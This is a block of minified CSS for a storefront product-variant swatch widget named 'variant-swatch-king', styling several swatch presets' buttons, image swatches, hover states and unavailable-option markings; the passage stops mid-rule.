variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 